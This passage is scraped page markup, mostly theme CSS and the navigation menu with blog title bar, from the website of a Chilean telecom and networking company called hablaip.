.fusion-menu-cart,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .custom-menu-search-dropdown .fusion-menu-searchform-dropdown .fusion-search-form-content,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .avada-menu-login-box .avada-custom-menu-item-contents,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:not(.fusion-menu-item-button){background-color:#273585;color:#ffffff;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu):not(.fusion-menu-searchform-dropdown) > li:not(.fusion-menu-item-button):focus-within{background-color:#fffcfc;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu):not(.fusion-menu-searchform-dropdown) > li:not(.fusion-menu-item-button):hover,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu):not(.fusion-menu-searchform-dropdown) > li:not(.fusion-menu-item-button):focus,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu):not(.fusion-menu-searchform-dropdown) > li:not(.fusion-menu-item-button).expanded{background-color:#fffcfc;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-item:not(.fusion-menu-item-button){background-color:#fffcfc;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-parent:not(.fusion-menu-item-button){background-color:#fffcfc;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-ancestor:not(.fusion-menu-item-button){background-color:#fffcfc;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current_page_item:not(.fusion-menu-item-button){background-color:#fffcfc;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:focus-within > a{color:#273585 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:focus > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:not(.fusion-menu-item-button):hover > a{color:#273585 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.hover:not(.fusion-menu-item-button) > a{color:#273585 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:not(.fusion-menu-item-button):focus > a{color:#273585 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:not(.fusion-menu-item-button):focus-within > a{color:#273585 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.expanded > a{color:#273585 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:not(.fusion-menu-item-button).current-menu-item > a{color:#273585 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:not(.fusion-menu-item-button).current-menu-ancestor > a{color:#273585 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:not(.fusion-menu-item-button).current-menu-parent > a{color:#273585 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:hover > a .fusion-button{color:#273585 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.hover > a .fusion-button{color:#273585 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:focus > a .fusion-button{color:#273585 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:focus-within > a .fusion-button{color:#273585 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.expanded > a .fusion-button{color:#273585 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-item > a .fusion-button{color:#273585 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-ancestor > a .fusion-button{color:#273585 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-parent > a .fusion-button{color:#273585 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:hover > .fusion-open-nav-submenu{color:#273585 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.hover > .fusion-open-nav-submenu{color:#273585 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:focus > .fusion-open-nav-submenu{color:#273585 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:focus-within > .fusion-open-nav-submenu{color:#273585 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.expanded > .fusion-open-nav-submenu{color:#273585 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-item > .fusion-open-nav-submenu{color:#273585 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-ancestor > .fusion-open-nav-submenu{color:#273585 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-parent > .fusion-open-nav-submenu{color:#273585 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list ul:not(.fusion-megamenu) > li{border-bottom-color:rgba(226,226,226,0);}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled{justify-content:flex-end;font-family:"Mulish";font-weight:700;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul{text-transform:none;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus-within > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:active > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-item > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-ancestor > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-parent > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.expanded > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .custom-menu-search-dropdown:hover .fusion-main-menu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .custom-menu-search-overlay:hover .fusion-menu-icon-search.trigger-overlay,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .custom-menu-search-overlay:hover ~ .fusion-overlay-search{color:#65bc7b !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:focus-within > a{background:#4b41c3 !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:focus > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:active > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-item > a{background:#4b41c3 !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-ancestor > a{background:#4b41c3 !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-parent > a{background:#4b41c3 !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.expanded > a{background:#4b41c3 !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button:focus-within{background:#4b41c3 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button:hover,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button.hover,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button:focus,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button:active,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button.current-menu-item{background:#4b41c3 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button.current-menu-ancestor{background:#4b41c3 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button.current-menu-parent{background:#4b41c3 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button.expanded{background:#4b41c3 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded):hover a{background:#4b41c3 !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded).hover a{background:#4b41c3 !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded):focus a{background:#4b41c3 !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded):active a{background:#4b41c3 !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded):focus-within a{background:#4b41c3 !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:focus-within > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button) > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button) > .fusion-open-nav-submenu,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:not(.fusion-menu-item-button) > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:hover > .fusion-open-nav-submenu-on-click:before,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.hover > .fusion-open-nav-submenu-on-click:before,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:focus > .fusion-open-nav-submenu-on-click:before,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:active > .fusion-open-nav-submenu-on-click:before,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:hover > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.hover > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:focus > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:active > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:focus-within > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-item > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-ancestor > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-parent > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.expanded > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-item > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-parent > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-ancestor > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-ancestor > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-parent > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.expanded > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:hover > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.hover > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:focus > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:active > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:focus-within > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:hover > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.hover > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:focus > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:active > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:focus-within > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-item > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-ancestor > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-parent > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.expanded > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:hover > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.hover > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:focus > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:active > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li:focus-within > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-item > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-ancestor > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-parent > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.expanded > a:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul.sub-menu.sub-menu li.current-menu-item > .fusion-open-nav-submenu-on-click:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li > a{min-height:45px;font-family:"Mulish";font-weight:700;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-open-nav-submenu-on-click:before,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled li.menu-item{min-height:45px;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-menu-element-list li a,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-menu-element-list li a .fusion-button,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-menu-element-list li .fusion-open-nav-submenu:before{font-size:14px;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li > a .fusion-button{font-family:"Mulish";font-weight:700;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled [class^="awb-icon-"]{font-family:Mulish !important;}</style><ul id="menu-menu-principal" class="fusion-menu fusion-custom-menu fusion-menu-element-list"><li  id="menu-item-20"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"  data-item-id="20"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://hablaip.cl/" class="fusion-background-highlight"><span class="menu-text">Inicio</span></a></li><li  id="menu-item-21"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"  data-item-id="21"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://hablaip.com/nosotros/" class="fusion-background-highlight"><span class="menu-text">Nosotros</span></a></li><li  id="menu-item-1362"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1362 fusion-dropdown-menu"  data-item-id="1362"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://hablaip.com/soluciones/" class="fusion-background-highlight" data-toggle="modal" data-target=".500px"><span class="menu-text">Soluciones</span><span class="fusion-open-nav-submenu"></span></a><button type="button" aria-label="Open submenu of Soluciones" aria-expanded="false" class="fusion-open-nav-submenu fusion-open-nav-submenu-on-click" onclick="fusionNavClickExpandSubmenuBtn(this);"></button><ul class="sub-menu"><li  id="menu-item-1522"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522 fusion-dropdown-submenu" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://hablaip.com/soluciones/telco/" class="fusion-background-highlight"><span>Telco</span></a></li><li  id="menu-item-1521"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521 fusion-dropdown-submenu" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://hablaip.com/soluciones/networking/" class="fusion-background-highlight"><span>Networking</span></a></li><li  id="menu-item-1531"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531 fusion-dropdown-submenu" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://hablaip.com/soluciones/equipos-networking/" class="fusion-background-highlight"><span>Equipos Networking</span></a></li><li  id="menu-item-1547"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 fusion-dropdown-submenu" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://hablaip.com/soluciones/servicios/" class="fusion-background-highlight"><span>Servicios</span></a></li><li  id="menu-item-1550"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550 fusion-dropdown-submenu" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://hablaip.com/soluciones/desarrollos/" class="fusion-background-highlight"><span>Desarrollos</span></a></li><li  id="menu-item-1555"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 fusion-dropdown-submenu" ><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://hablaip.com/soluciones/licenciamiento/" class="fusion-background-highlight"><span>Licenciamiento</span></a></li></ul></li><li  id="menu-item-22"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"  data-item-id="22"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://hablaip.com/blog/" class="fusion-background-highlight"><span class="menu-text">Blog</span></a></li><li  id="menu-item-1127"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"  data-item-id="1127"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://hablaip.com/videos/" class="fusion-background-highlight"><span class="menu-text">Videos</span></a></li><li  id="menu-item-993"  class="contacto popmake-894 menu-item menu-item-type-custom menu-item-object-custom menu-item-993"  data-classes="contacto" data-item-id="993"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="#" class="fusion-background-highlight"><span class="menu-text">Contacto</span></a></li><li  id="menu-item-822"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-822"  data-item-id="822"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  target="_blank" rel="noopener noreferrer" href="https://pagos.hablaip.com/Home/Busqueda" class="fusion-background-highlight"><span class="menu-text">Pago en línea</span></a></li></ul></nav></div><style type="text/css">.fusion-body .fusion-builder-column-3{width:81% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-3 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 2.3703703703704%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 2.3703703703704%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-3{width:30% !important;order : 0;}.fusion-builder-column-3 > .fusion-column-wrapper {padding-top : 40px !important;margin-right : 6.4%;margin-left : 6.4%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-3{width:50% !important;order : 0;}.fusion-builder-column-3 > .fusion-column-wrapper {padding-top : 20px !important;margin-right : 3.84%;margin-left : 3.84%;}}</style></div></div><style type="text/css">.fusion-fullwidth.fusion-builder-row-1.fusion-sticky-transition { background-color:#0f1e59 !important; }.fusion-fullwidth.fusion-builder-row-1 { z-index:5000 !important; }.fusion-body .fusion-flex-container.fusion-builder-row-1{ padding-top : 20px;margin-top : 0px;padding-right : 10%;padding-bottom : 0px;margin-bottom : 0px;padding-left : 10%;}</style></div>
</section>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
							
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: #535ee5;background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#e2e2e2;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-1{margin-top:10px!important; margin-right:0px!important;margin-bottom:10px!important;margin-left:0px!important;}}@media only screen and (max-width:640px) {.fusion-title.fusion-title-1{margin-top:10px!important; margin-right:0px!important;margin-bottom:10px!important; margin-left:0px!important;}}</style><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="margin-top:10px;margin-right:0px;margin-bottom:10px;margin-left:0px;"><h1 class="title-heading-center" style="margin:0;color:#ffffff;">BLOG</h1></div><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-2{margin-top:10px!important; margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;}}@media only screen and (max-width:640px) {.fusion-title.fusion-title-2{margin-top:10px!important; margin-right:0px!important;margin-bottom:10px!important; margin-left:0px!important;}}</style><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="font-size:14px;margin-top:10px;margin-right:0px;margin-bottom:0px;margin-left:0px;"><h2 class="title-heading-center" style="margin:0;font-size:1em;letter-spacing:1px;color:#ccc8ff;"></h2></div></div><style type="text/css">.fusion-body .fusion-builder-column-4{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-4 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 1.92%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 1.92%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-4{width:100% !important;order : 0;}.fusion-builder-column-4 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-4{width:100% !important;order : 0;}.fusion-builder-column-4 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-2{ padding-top : 80px;margin-top : 0px;padding-right : 30px;padding-bottom : 80px;margin-bottom : 0px;padding-left : 30px;}</style></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: #463dbf;background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#e2e2e2;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_1 1_1 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css">.fusion-breadcrumbs.fusion-breadcrumbs-1{font-size:16px;}.fusion-breadcrumbs.fusion-breadcrumbs-1 span a:hover{color:#51e5a5 !important;}.fusion-breadcrumbs.fusion-breadcrumbs-1{color:#ffffff;}.fusion-breadcrumbs.fusion-breadcrumbs-1 a{color:#ffffff;}</style><div class="fusion-breadcrumbs fusion-breadcrumbs-1" style="margin-top:20px;margin-bottom:20px;text-align:left;"><span><span><a href="https://hablaip.com/">Portada</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">BLOG</span></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-5{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-5 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 1.92%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 1.92%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-5{width:100% !important;order : 0;}.fusion-builder-column-5 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and 